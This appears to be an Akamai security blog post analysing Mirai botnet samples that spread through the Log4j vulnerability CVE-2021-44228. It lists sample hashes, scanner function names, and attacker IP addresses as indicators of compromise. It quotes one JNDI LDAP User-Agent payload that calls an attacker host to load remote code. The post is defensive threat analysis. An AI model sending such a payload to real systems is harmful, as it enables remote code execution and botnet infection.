Mirai Botnet Abusing Log4j Vulnerability

An examination of a recently captured ARM binary revealed the adaptation of CVE-2021-44228 to infect and assist in the proliferation of malware used by the Mirai botnet. As mentioned in previous Akamai blogs, CVE-2021-44228 is an unauthenticated remote code execution (RCE) vulnerability in Log4j.
This vulnerability impacts multiple versions of Log4j and the applications that depend on it. These include Apache Struts2, Apache Solr, Apache Druid, Apache Flink, and many others. As mentioned before, patching against this vulnerability is strongly encouraged, and Akamai has deployed rulesets to customers that will help mitigate attacks.
The sample, (SHA256: 3d604ebe8e0f3e65734cd41bb1469cea3727062cffc8705c634558afa1997a7a) includes a function named sym.zyxelscanner_init that contains an exploit payload in the User-Agent string as seen below:
In another similar sample 8d80490b35ebb3f75f568ed4a9e8a7de28254c2f7a6458b4c61888572a64197e contains more specific functions exploiting Log4j.
0x0000f2cc 3 208 sym.log4jscanner_setup_connection
0x0000f3a0 98 2688 sym.log4jscanner_init
The LDAP server where the exploit User-Agent: ${jndi:ldap://179.43.175.101:1389/gm7unt} was hosted was no longer active when researchers attempted to download the Java payload class.
I downloaded a more recent x86 binary sample by examining the ThinkPHP exploit payload, and the wget URL it contains:

I found the following, after digging through the text strings in that x86 binary for JDNI payloads,

Using that, I was able to download the Java class payload and decompile it:

Sadly, the request for the above log4j.sh script is returning a 404 (file not found) error.
It could be that Zyxel was specifically targeted since they published a blog stating they were impacted by the log4j vulnerability.
The first sample I examined contained functions to scan for other vulnerable devices. All of the devices or software frameworks listed in the functions below are vulnerable to remote code execution. The sample I found contains multiple functions with the naming convention where sym.[target]_scanner_init is the network connection being setup and the sym.[target]_scanner contains the exploit payload.
0x00008dec 85 88 -> 2184 sym.asus_scanner_init
0x0000f454 105 3136 sym.comtrend_scanner
0x000100c0 3 208 sym.hnapscanner_setup_connection
0x00010194 90 2668 sym.hnapscanner_scanner_init
0x000118a8 90 2652 sym.jaws_scanner
0x00014440 105 3120 sym.netlink_scanner
0x0001558c 105 3212 sym.realtek_scanner
0x0001646c 2 72 sym.scanner_init
0x0001a61c 96 2776 sym.thinkphp_scanner
0x0001b704 3 208 sym.zyxelscanner_setup_connection
0x0001b7d8 98 2688 sym.zyxelscanner_init
0x000100c0 3 208 sym.hnapscanner_setup_connection
0x0001b704 3 208 sym.zyxelscanner_setup_connection
0x00008dec 97 2676 sym.asus_scanner_init
0x0000f454 105 3136 sym.comtrend_scanner
0x00010194 90 2668 sym.hnapscanner_scanner_init
0x000118a8 90 2652 sym.jaws_scanner
0x00014440 105 3120 sym.netlink_scanner
0x0001558c 105 3212 sym.realtek_scanner
0x0001646c 264 12844 -> 7132 sym.scanner_init
0x0001a61c 96 2776 sym.thinkphp_scanner
0x0001b7d8 98 2688 sym.zyxelscanner_init
For example, the disassembly of Jaws and ThinkPHP scanner functions contain the attack request strings:
sym.jaws_scanner disassembly (Click image to enlarge)
sym.thinkphp_scanner disassembly (Click image to enlarge)
The second sample
(8d80490b35ebb3f75f568ed4a9e8a7de28254c2f7a6458b4c61888572a64197e)
no longer contained the above exploitation functions, but it did contain the standard Mirai attack functions. It appears the above attack vectors had been removed in favor of Log4j exploitation.
Based on the attack function names and their instructions I believe this sample is part of the Mirai malware family.

IOCs
3d604ebe8e0f3e65734cd41bb1469cea3727062cffc8705c634558afa1997a7a
02fffc6b4fbb0b7994ae4d5a9010cb93617113dbbef694d873e062476f155520
8d80490b35ebb3f75f568ed4a9e8a7de28254c2f7a6458b4c61888572a64197e
80e89d07d7fd35bda93fd2dc03a93fe2bfb5a3a53ef0ab7c97694cfa935cbb6c
212.192.216.46
179.43.175.101
3d604ebe8e0f3e65734cd41bb1469cea3727062cffc8705c634558afa1997a7a: ELF 32-bit LSB executable, ARM, EABI4 version 1 (SYSV), statically linked, with debug_info, not stripped
8d80490b35ebb3f75f568ed4a9e8a7de28254c2f7a6458b4c61888572a64197e: ELF 32-bit LSB executable, ARM, EABI4 version 1 (SYSV), statically linked, with debug_info, not stripped
Conclusion
The interesting thing about this malware is if you have automated string extraction utilities for malware samples that log to a vulnerable Log4j instance, this payload could execute. Doing so could possibly, depending on your setup, infect your malware analysis system. Again, patching your vulnerable systems is the key here to protect your servers from compromise.







